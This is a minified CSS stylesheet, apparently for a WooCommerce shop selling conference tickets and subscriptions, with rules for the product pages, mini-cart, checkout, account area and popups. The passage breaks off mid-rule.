.grid-item{width:100%;margin-bottom:40px}.content-suggest-post .content-carousel{min-height:30px}.span-title-suggest{text-align:center;display:block;margin-bottom:20px;font-size:18px;text-transform:uppercase;color:#ffd000}.content-suggest-post{margin-bottom:25px}.wrap-catalog-woocommerce{margin-top:35px}.wrap-catalog-woocommerce .colLeft{width:65%;float:left}.wrap-catalog-woocommerce .colRight,.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{float:right;width:27%;margin-top:15px;position:sticky;top:140px}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:27%;top:100px}.img-catalog-product{float:left}.wrap-description-product{float:left}.wrap-description-product .ul-social-author{margin-top:8px}.wrap-description-product{float:left;width:60%}.span-category-product{display:inline-block;text-transform:uppercase;font-size:18px;font-family:'Gotham-Book';color:#fed114;margin-top:2px;letter-spacing:.5px}.wrap-description-product h1{margin-top:0;font-size:26px;margin-bottom:0}.wrap-description-product h1 a:hover{color:#000;cursor:default}.span-date-product{font-size:22px;font-weight:500;display:block;margin-top:10px}.span-time-product{display:block;font-size:17px;font-weight:600;margin-top:2px;font-family:'Gotham-XLight'}.span-title-accordeon{font-size:14px;font-weight:600;padding-left:30px;cursor:pointer;margin-bottom:40px;display:block}.span-title-accordeon .a-close-tab.s2{top:-4px;left:0}.a-soldout{cursor:default}.a-soldout span{background:#959595!important}.span-info-stock{display:inline-block;font-size:11px;margin-top:20px;text-transform:uppercase;border-top:1px solid;padding-top:15px}.a-more-product{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:25px;display:block}.ul-intervenant{margin-top:25px;margin-bottom:50px;padding-left:0}.ul-intervenant li{font-size:14px;margin-bottom:10px;line-height:20px;float:left;margin-right:5%;width:45%;margin-bottom:20px}.img-intervenant{height:65px!important;width:65px;border-radius:100%;margin-right:10px;float:left}.p-intervenant{text-align:justify;margin-bottom:15px;display:none}.wrap-header-intervenant{position:relative;min-height:55px;line-height:40px}.wrap-img-intervenant{width:65px;float:left}.hr-line-product{background:#000;width:40%}.wrap-header-intervenant span{float:left;margin-left:15px;margin-top:12px;font-family:'Gotham-XLight';font-size:14px}.span-intervenants{font-size:20px;font-weight:600;text-transform:uppercase;margin-top:30px;display:block}body.single-product .wrap-header-intervenant span{line-height:inherit}.content-full-text-product{display:none}.span-title-accordeon{text-transform:uppercase;font-size:14px;font-weight:600;position:relative}.a-price-link{color:#000}.a-price-link:hover{text-decoration:underline;color:#000}.span-price-agenda{margin-left:5px;font-weight:500!important;font-family:'Montserrat'}.wrap-text-product{margin-top:20px!important;font-size:14px}.wrap-text-product p{font-family:"Montserrat";font-weight:400}.wrap-text-product li{font-size:16px}.wrap-catalog-woocommerce .quantity{float:left}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-amount.amount{color:#000}.wrap-catalog-woocommerce .wrap-description-product .final-price{color:#000;font-family:'Montserrat',sans-serif;font-weight:500}.wrap-catalog-woocommerce .wrap-description-product .woocommerce-Price-currencySymbol{font-family:'Montserrat',sans-serif}.wrap-catalog-woocommerce #AddToCart,.wrap-catalog-woocommerce #ShowCart{float:left;margin-left:50px}.wrap-catalog-woocommerce .quantity input{width:50px;height:33px;text-align:center;background:#fff;border:1px solid #000}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-family:'Gotham-Light';font-size:20px}.woocommerce-variation-add-to-cart{float:left}.wrap-price-product{float:left;color:#959595;margin-top:0;margin-bottom:15px}body.single-product .wrap-price-product{float:left;margin-top:5px;margin-right:21px;width:100%;color:#000;font-size:21px;letter-spacing:.5px;font-weight:400}body.single-product .woocommerce-variation-add-to-cart{margin-top:15px}.content-miniCart{border:1px solid #000}.span-separator-product{width:80%;height:1px;background:#000;display:block;margin:80px auto 0 auto}.woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:14px;text-align:center;padding-bottom:15px;font-family:'Gotham-Bold';text-transform:uppercase}.woocommerce-mini-cart__total.total{border-top:1px solid #000;padding:10px 20px;margin:0;text-transform:uppercase;font-size:15px;font-family:'Montserrat',sans-serif;line-height:19px}.woocommerce-mini-cart.cart_list.product_list_widget{padding:20px;padding-top:0;font-family:'Montserrat',sans-serif}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;position:relative;font-weight:700}.woocommerce-mini-cart-item .subscription-details{display:none}.woocommerce-mini-cart-item:nth-child(1) .subscription-details:nth-child(2){display:block}.woocommerce-mini-cart-item:nth-child(1).subscription-details:nth-child(1){display:none}.woocommerce-mini-cart__total.total strong{font-weight:700}.span-title-minicart{display:block;padding:15px;text-align:center;font-weight:700;font-size:18px;color:#fed114}.wrap-shopping-cart .view-more-button{margin-top:30px}.woocommerce-mini-cart-item.mini_cart_item{margin-bottom:0;text-transform:uppercase;font-size:14px;margin-top:15px;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid #000}.woocommerce-mini-cart-item.mini_cart_item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl.variation,.cart_item dl.variation{margin-top:10px;font-family:'Montserrat',sans-serif;border-left:none;padding-left:0;margin-left:0;width:100%}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.cart_item dl dt{font-size:12px;font-weight:500}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.cart_item dl dd{padding-bottom:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.cart_item dl dd p{font-size:12px;font-weight:600;line-height:inherit;margin-top:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{padding-left:0;margin-left:0}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:top}.product-thumbnail img{width:50px!important}.wrap-info-product img{width:50px;padding-right:10px;display:block;margin-bottom:10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:45px;float:none}.wrap-minicart-product-name .wrap-info-more-product,.wrap-minicart-product-name .wrap-info-product{float:left}.wrap-minicart-product-name .wrap-info-product{width:50px}.wrap-minicart-product-name .wrap-info-more-product{width:64%}.wrap-info-more-product .woocommerce-Price-amount.amount{float:none!important}.wrap-shopping-cart .quantity{color:#000;font-size:14px}.woocommerce-Price-amount.amount{color:#000;font-weight:700;margin-left:4px}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:right}.span-date-minicart{display:block;font-size:14px;margin-top:10px;font-family:'Gotham-Bold'}.span-name-minicart{width:90%;display:inline-flex;font-size:14px;font-family:'Gotham-Bold';line-height:16px}.widget_shopping_cart_content .remove_from_cart_button.remove-button{width:70%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:40px;letter-spacing:1px}.widget_shopping_cart_content .remove_from_cart_button.remove-button:hover{opacity:.7;background:#ffd201!important;color:white!important}.remove_from_cart_checkout_button{background:var(--wpr-bg-5e401802-60d0-457a-86d8-c78d07cedbf2) no-repeat;background-size:contain}.remove_from_cart_checkout_button:hover{background:var(--wpr-bg-00303612-1d04-4de7-bd45-67a9bc1533c5) no-repeat!important;opacity:1!important;background-size:contain!important}body.woocommerce-checkout .woocommerce .remove_from_cart_checkout_button{top:12px!important;right:8px!important}.wrap-list-agenda{grid-area:1 / 1 / 3 / 3}.wrap-box-subscription.s2{grid-area:1 / 3 / 3 / 4;margin-top:45px}.wrap-popup{display:none;position:fixed;width:100%;height:100vh;z-index:9999;top:0;left:0;background-color:rgba(0,0,0,.2)}.wrap-popup .content-popup{padding-top:40px;background:#fff;-webkit-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);-moz-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-popup.login,.wrap-popup.week{z-index:999}.wrap-popup.login .content-popup{width:1020px;height:540px}.wrap-popup.minicart .content-popup{width:500px}.wrap-popup.premium .content-popup{width:800px;padding:50px}.wrap-popup.week .content-popup{width:750px;padding:50px}.wrap-popup.minicart .wrap-shopping-cart{padding:40px}.wrap-btn-login-mobile{display:none}.wrap-offre-premium-popup{text-align:center}.eltd-btn.vert,.eltd-btn.vert .eltd-btn-text{background:#74cdbb!important}.eltd-btn.vert .eltd-detached-effect{border:2px solid #74cdbb!important}.eltd-btn.violet,.eltd-btn.violet .eltd-btn-text{background:#c0b6ea!important}.eltd-btn.violet .eltd-detached-effect{border:2px solid #c0b6ea!important}.eltd-btn.white,.eltd-btn.white .eltd-btn-text{background:white!important;color:black!important;border:1px solid #000;font-weight:700;font-size:12px}.eltd-btn.white .eltd-detached-effect{border:1px solid black!important;color:black!important}.wrap-offre-premium-popup .eltd-btn{width:210px;height:110px;margin-right:25px;padding:0;vertical-align:top}.wrap-offre-premium-popup .eltd-btn.last{margin-right:0}.wrap-offre-premium-popup .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{position:relative;padding:0;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-offre-premium-popup .span-small-premium-popup,.wrap-offre-premium-popup .span-info-premium-popup{display:inline-block;font-weight:300;width:100%}.wrap-offre-premium-popup .span-info-premium-popup strong{font-size:12px}.wrap-offre-premium-popup .span-price-premium-popup{display:inline-block;border:1px solid #fff;padding:5px 10px;font-size:16px;margin-top:8px}.wrap-offre-premium-popup .span-info-premium-popup{margin-top:10px}.a-more-premium{padding-top:30px;display:block;font-size:13px;float:right}.a-more-premium strong{font-weight:800}body.woocommerce-subscriptions .woocommerce table.my_account_orders .button{float:right}.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions{width:210px!important}.woocommerce table.my_account_orders .button{margin-top:0;padding:5px 8px;line-height:inherit;height:auto;margin-left:5px;font-size:10px!important}body.woocommerce-account .title-page{font-size:18px;margin-bottom:15px;display:block}.wrap-content-dashboard{margin-top:40px}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:5px}.entry-content a,.comment-content a{color:black!important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#fed035;color:white!important;opacity:.7;outline:none}.woocommerce .woocommerce-customer-details address{font-size:14px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{font-size:14px;line-height:24px}.woocommerce-MyAccount-navigation a{border:1px solid #000;padding:10px 15px;text-transform:uppercase;font-size:14px;width:80%;display:block}.woocommerce-MyAccount-navigation .is-active a{background:#fed035;color:white!important;border:1px solid #fed035}.woocommerce table.my_account_orders .button,.shop_table.subscription_details .button{margin-top:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid black!important;border-radius:0!important}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-payment-methods .woocommerce-PaymentMethod .button{margin-top:0}.woocommerce-button.button.view{margin-left:10px}body.woocommerce-account p{font-size:16px}.wrap-account-conferences .wrap-filter-agenda{text-align:left}.wrap-account-conferences .wrap-filter-agenda a{margin-right:15px;margin-left:0}.wrap-account-acces-conferences,.wrap-account-file-conferences{border:1px dashed #000;padding:10px;margin-bottom:40px;background:#f8f8f8;display:none;text-align:left;padding-left:25px;padding-top:15px;position:relative}.content-account-conferences,.content-account-wishlist{margin-top:20px;grid-template-columns:repeat(2,1fr);grid-gap:45px;display:grid}.p-noresult-wishlist{margin-top:10px}.content-account-conferences table.customTable{width:100%;background-color:#FFF;border-collapse:collapse;border-width:1px;border-color:#EDEDED;border-style:solid;color:#000}.content-account-conferences table.customTable td,.content-account-conferences table.customTable th{border-width:1px;border-color:#EDEDED;border-style:solid;padding:5px;font-size:12px}.content-account-conferences table.customTable th{color:#fff}.content-account-conferences table.customTable thead{background-color:#fed035}.content-account-conferences .content-grid-post-v2{height:inherit}.content-account-conferences .span-title-mes-conferences{font-size:13px;text-transform:uppercase;margin-bottom:10px;display:block}.content-account-conferences .span-acces-conferences{display:block;font-size:13px}.wrap-account-button-conferences{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:10px;margin-bottom:40px}.wrap-account-button-conferences a{background:#FFD201;border:none;color:#fff!important;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:11px;font-weight:500}.wrap-account-button-conferences a:hover{background:#000}.content-account-conferences .content-grid-post-v2 h2{min-height:50px}.wrap-account-acces-conferences p,.wrap-account-file-conferences p{line-height:18px;margin-bottom:11px;font-size:12px!important}.wrap-account-acces-conferences p a{text-decoration:underline}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{cursor:pointer;display:block;width:15px;height:15px;background:var(--wpr-bg-44066751-d429-405e-bea8-48a3bbf74b80) no-repeat;background-size:contain;position:absolute;top:12px;right:13px;background-size:contain}.wc-stripe-sepa-mandate{margin-bottom:40px;font-size:12px;line-height:20px;color:#000;margin-bottom:10px!important}.stripe-sepa-icon.stripe-icon{position:relative;top:-3.5px}a.remove-checkout{float:left;width:100%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:10px;letter-spacing:1px;font-weight:600}a.remove-checkout:hover{opacity:.7}body.woocommerce-checkout #newsletter_getresponse_field .optional{display:none}body.woocommerce-checkout .woocommerce-info{display:none}body.woocommerce-checkout .woocommerce-form-login-toggle .woocommerce-info{display:block}body.woocommerce-cart .coupon{display:none}body.woocommerce-cart .woocommerce-shipping-destination,body.woocommerce-cart .shipping-calculator-button{font-size:12px}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:right;text-transform:uppercase;position:relative}body.woocommerce-cart .woocommerce a.remove{top:16px!important;background:transparent!important;color:black!important}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:black!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:40%}body.woocommerce-cart .shop_table.shop_table_responsive td.product-name{text-align:left}body.woocommerce-cart.woocommerce #respond input#submit.alt,body.woocommerce-cart .woocommerce a.button.alt,body.woocommerce-cart .woocommerce button.button.alt,body.woocommerce-cart .woocommerce input.button.alt{height:auto}body.woocommerce-cart .woocommerce-shipping-totals.shipping th{border-right:1px solid #000}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important}body.woocommerce-cart .woocommerce-Price-amount.amount{margin-left:0!important}body.woocommerce-cart .order-total.recurring-total,body.woocommerce-cart .recurring-totals{display:none!important}body.woocommerce-page .includes_tax{color:#000;font-size:10px!important}body.woocommerce-page ul#shipping_method li label{top:3px;position:relative;font-size:10px;text-transform:uppercase}body.woocommerce-page ul#shipping_method li label:before{display:none}body.woocommerce-page .wrap-page-popup{display:none}body.woocommerce-page .entry-header{margin-top:90px;text-align:center;text-transform:uppercase;border-top:2px solid #000;border-bottom:2px solid #000;background:#000;color:#fff}body.woocommerce-page .entry-title{font-size:24px;padding:0 0;margin:25px 0;font-weight:700;letter-spacing:.5px;margin-left:2px}body.woocommerce-checkout .col2-set{float:left;clear:both;width:52.9411764706%;margin-right:5.8823529412%}#customer_details .col-1,#customer_details .col-2{clear:left;width:100%}body.woocommerce-checkout #order_review_heading{margin-top:0!important;padding-top:0;padding-left:0;margin-top:20px!important}#order_review,#order_review_heading{border:none}#order_review_heading{margin-bottom:0;padding:.618em 2.0833333333%}#order_review,#order_review_heading{float:right;clear:right;width:41.1764705882%;margin-right:0}body.woocommerce-order-received .woocommerce-customer-details{display:none}body.woocommerce-checkout{margin-bottom:0}body.woocommerce-checkout .woocommerce{margin-top:40px;background:#fff;padding-bottom:100px}.woocommerce-form.woocommerce-form-login.login p{font-size:14px}body.woocommerce-checkout .entry-content a,body.woocommerce-checkout .comment-content a{color:#000}body.woocommerce-checkout .entry-content a:hover,body.woocommerce-checkout .comment-content a:hover{color:#fed114}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:#000;font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em;background:#ffd201;border-radius:0;font-family:'Gotham-Bold';padding:20px 30px;font-size:12px;line-height:0;text-transform:uppercase;letter-spacing:1px;color:#fff}body.woocommerce-checkout .woocommerce-form-login__rememberme{display:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:15px;display:none}body.woocommerce-checkout .woocommerce-error{background:#fcebeb;border-top-color:#b81c23}body.woocommerce-checkout .woocommerce-error a{text-decoration:underline}body.woocommerce-checkout .woocommerce-form-coupon-toggle{display:none}body.woocommerce-checkout #sidebar{display:none}body.woocommerce-checkout #eltd-back-to-top{display:none}body.woocommerce-checkout .woocommerce-additional-fields{display:none}body.woocommerce-checkout footer.entry-meta{display:none}body.woocommerce-checkout h3.h3-page{font-size:24px;color:#000;margin-bottom:0}body.woocommerce-checkout .wrap-title-block.center{margin-top:0;text-transform:uppercase}body.woocommerce-checkout h3{font-size:24px;color:#ffd019;text-transform:uppercase;font-weight:700;font-size:18px;color:#fed114}.woocommerce form .form-row label,.gift-certificate.sc_info_box label{line-height:2;color:#000;text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500}.woocommerce-privacy-policy-text a{color:white!important;text-decoration:underline}.wc_payment_method label{text-transform:uppercase;font-weight:700}.wc_payment_method input{position:relative;top:4px}body.woocommerce-checkout .woocommerce table.shop_table td{vertical-align:top}td.product-name a:hover{color:#135bf3}body.woocommerce-checkout .cart-subtotal{display:none}body.woocommerce-checkout .order-total{background:#fff;color:#fff;height:45px}body.woocommerce-checkout .order-total td{border-left:1px solid #fff}body.woocommerce-checkout .woocommerce table.shop_table{margin-top:25px;border:1px solid #000;border-radius:0}body.woocommerce-checkout h3#ship-to-different-address{font-size:18px}body.woocommerce-checkout #order_review .shop_table td{padding:12px;border-left:1px solid #000;font-size:12px;position:relative;vertical-align:middle;width:50%;text-transform:uppercase;font-weight:800}body.woocommerce-cart tr.fee{width:100%}body.woocommerce-checkout #order_review .shop_table tr.fee{font-size:12px}body.woocommerce-checkout #order_review .shop_table tr.fee .woocommerce-Price-amount.amount{float:right}body.woocommerce-checkout .span-date-minicart{font-weight:400;margin-left:0;font-size:12px}body.woocommerce-checkout .woocommerce table.shop_table td{border-top:1px solid #000}body.woocommerce-checkout td.product-name{border-left:none!important}body.woocommerce-checkout .woocommerce ul#shipping_method .amount{font-weight:400;font-size:10px}body.woocommerce-checkout .woocommerce-Price-amount.amount{margin-left:0;margin-right:0;font-weight:800}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper p,#stripe-payment-data p{font-size:14px!important}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-link{color:black!important}body.woocommerce-checkout #add_payment_method #payment,body.woocommerce-checkout .woocommerce-cart #payment,body.woocommerce-checkout .woocommerce-checkout #payment{border-radius:0!important;margin-bottom:20px}.paypal-button-container .paypal-button-number-0,.paypal-button-container .paypal-button-number-2,.paypal-button-container .paypal-powered-by{display:none!important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e2e2e2;background:#fff;padding:8px 7px}body.woocommerce-checkout .select2-container--default .select2-selection--single{border:1px solid #e2e2e2;background:#fff}body.woocommerce-checkout #payment{border:1px solid #000;background:#fff}body.woocommerce-checkout a.remove-product-checkout{float:left;left:13px;margin-bottom:0;border:0;top:50%;position:absolute;margin-top:-9px!important;font-size:20px!important}.woocommerce a.remove{color:black!important;display:inline-block!important;position:absolute;top:3px!important;right:0}.wrap-image-checkout{float:right;width:90%}body.woocommerce-checkout .wrap-image-checkout img{width:100px;height:100px}#content table.shop_table a.remove{display:none!important}.woocommerce .quantity .qty{width:45px;margin-left:0}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:60px;margin-left:0;height:45px;color:#000;font-size:20px}.woocommerce .cqoc_product_name{position:absolute;top:34px;left:85px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fed114;font-weight:400}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{font-size:14px;font-weight:400}#billing_address_1::-webkit-input-placeholder{opacity:0}#billing_address_1:-moz-placeholder{opacity:0}#billing_address_1::-moz-placeholder{opacity:0}#billing_address_1:-ms-input-placeholder{opacity:0}#billing_address_2{display:none}.select2-container .select2-selection--single{height:40px;border-radius:0!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:39px}.select2-results__option--highlighted,.select2-results__option,.select2-results__option:hover{background:#f7f6f7!important;color:black!important;font-size:14px!important;border:none!important;outline:none!important}.select2-results__option{background:none!important;color:black!important;font-size:14px!important;outline:none!important}.select2-container--default .select2-selection--single .select2-selection__rendered{outline:none!important}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#fed114}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#e2e2e2}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:14px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{height:100%;border-radius:0;font-weight:600;font-family:Montserrat,sans-serif;padding:20px 30px;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce table.my_account_orders .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:black!important;color:white!important;opacity:1!important}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{font-size:14px}body.woocommerce-checkout .recurring-totals{display:none}body.woocommerce-checkout #order_review .product-total,body.woocommerce-checkout #order_review .order-total td{text-align:right}body.woocommerce-checkout #order_review .order-total th{border-top:1px solid #000;color:#000}.processing .blockOverlay{background-position:center 30%!important;background-repeat:no-repeat!important;height:100%!important;position:fixed!important}body.woocommerce-checkout .cart-discount{font-size:12px}body.woocommerce-checkout .tax-rate td{text-align:right}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid #000}body.woocommerce-checkout .tax-rate.tax-rate-tva-1.recurring-total{display:none}body.woocommerce-checkout .woocommerce table.shop_table td small{font-size:12px}body.woocommerce-checkout .woocommerce .product-quantity small{font-size:7px!important}.intl-tel-input .country-list .country{font-size:12px}.woocommerce ul#shipping_method li input{margin:7px .4375em 0 0}.woocommerce ul#shipping_method li{display:flex;line-height:16px;align-items:center;flex-wrap:wrap;margin-bottom:15px}#shipping_method{text-align:left}#lpc_pick_up_widget_show_map,.pickup-relay-link a{margin-top:10px;background:#ffd201;font-size:10px;width:100%;display:block;padding:8px 10px;color:white!important}.pickup-relay-link{padding-left:0!important}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:none}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border:transparent}.woocommerce-SavedPaymentMethods input{width:18px!important;margin:-12px 1em 0 0!important}.woocommerce-SavedPaymentMethods label{color:#000;font-size:12px}body.woocommerce-view-subscription .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a:last-child{display:none}body.body-premium-active .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:block}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:none}body.woocommerce-view-subscription .change_payment_method{display:none}#order_review .recurring-totals,#order_review .order-total.recurring-total{display:none}.woocommerce-mini-cart .subscription-details,#order_review .subscription-details{float:right;color:#000}.woocommerce-mini-cart .subscription-details{margin-left:5px}#order_review .subscription-details{margin-left:4px}body.woocommerce-page.woocommerce-view-subscription .woocommerce-Price-amount.amount,body.woocommerce-view-order .woocommerce-Price-amount.amount,body.woocommerce-orders .woocommerce-Price-amount.amount{color:#000}body.woocommerce-view-subscription .subscription_renewal_early{display:none!important}td.subscription-total,td.woocommerce-orders-table__cell-subscription-total,td.woocommerce-orders-table__cell-subscription-total .woocommerce-Price-amount{color:black!important;font-weight:700}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:none}body.body-formule-plenitude .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:block}#label_gift_order_fields_field,#label_gift_wrap_fields_field{text-transform:uppercase;font-size:13px;margin-top:25px}#status_gift_order_fields_field .optional,#status_gift_wrap_fields_field .optional,#firstname_gift_wrap_fields_field .optional,#lastname_gift_wrap_fields_field .optional,#message_gift_wrap_fields_field .optional{display:none}.global_product_cross_sell{background:#fff;padding:1em;border:1px solid #000;margin-bottom:25px}.global_product_cross_sell .a-product-sell{text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500;cursor:text}.global_product_cross_sell .a-product-sell span{font-weight:700}.global_product_cross_sell .a-btn{font-weight:600;font-family:Montserrat,sans-serif;padding:5px 8px;font-size:11px;line-height:1em;text-transform:uppercase;letter-spacing:1px;background-color:#ffd201;color:white!important;display:table;margin-top:8px}.global_product_cross_sell .a-btn:hover{background:#000}.global_product_cross_sell .wrap-product-sell{margin-bottom:5px}.global_product_cross_sell .wrap-product-sell:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}.woocommerce-cart .product-name a{color:#000;text-transform:uppercase}.woocommerce-cart .product-name a:hover{color:#000}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#ffd201;color:#fff;-webkit-font-smoothing:antialiased;font-weight:600;font-family:Montserrat,sans-serif;padding:25px 30px!important;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:12px!important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ffd201;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-weight:600;font-family:'Gotham-Bold';letter-spacing:1px;font-size:12px!important;border-radius:0!important;text-transform:uppercase;background:#fed035!important;color:white!important;border:none!important;margin-top:20px;padding:18px 15px}.woocommerce-cart #coupon_code{height:40px;width:131px;border:none}.woocommerce-cart #coupon_code::-webkit-input-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code::-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-ms-input-placeholder{color:#959595;text-transform:uppercase}body.woocommerce-cart .woocommerce-cart-form .actions .button{text-align:right;float:right;margin-top:0;opacity:1;padding:18px 15px}body.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info:nth-child(2){display:none}body.woocommerce-order-received .order_details{display:none!important}body.woocommerce-order-received #pbxep_form,body.woocommerce-order-received .entry-header{opacity:1};body.woocommerce-order-received .woocommerce-order-details,body.woocommerce-order-received .woocommerce-customer-details{display:none!important}.woocommerce-notice--success.woocommerce-thankyou-order-received{text-align:center;color:#000;font-size:16px;margin-bottom:30px}body.woocommerce-order-received .woocommerce-order-details__title{display:none}body.woocommerce-order-received .woocommerce-order-details{display:none!important}body.woocommerce-order-received p{display:none}body.woocommerce-order-received .wrap-form-origin label{font-weight:500;font-family:'Montserrat';display:block;margin-bottom:6px}body.woocommerce-order-received .wrap-form-origin input{margin-right:5px;position:relative;top:2px}body.woocommerce-order-received .wrap-form-origin{width:500px;margin:0 auto;margin-top:25px}body.woocommerce-order-received .wp-tracking-source-text{width:100%;background:#fff;border:1px solid #e2e2e2;margin-bottom:30px;font-family:'Montserrat',sans-serif}.paddingTop1{padding-top:60px}.marginTopBottom1{margin:90px 0}.paddingTop2{padding-top:30px}.paddingLeftRight1,.paddingLeftRight1-s2{padding-left:10%;padding-right:10%}.wrap-container-fixed,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:1200px!important;margin:0 auto;position:relative}.wrap-container{width:85%;margin:0 auto}body.category .wrap-container,body.subcategory .wrap-container{position:relative;z-index:0}.title-page{text-transform:uppercase;color:#000;font-size:22px;font-weight:700}.wrap-frise-smile{background:var(--wpr-bg-2f256101-ed6e-4d8e-b986-594e19c71096) repeat center left;width:100%;height:46px}.a-close-popin,.a-close-popup,.a-close-popup-login{background:var(--wpr-bg-b792593f-6313-4f75-94da-f362f6631232) no-repeat;display:block;width:15px;height:15px;position:absolute;right:21px;margin-top:3px;cursor:pointer}.a-close-popin:hover,.a-close-popup:hover,.a-close-popup-login:hover{opacity:.7}.a-close-popup{margin-top:-23px}body.confirmationnl-page 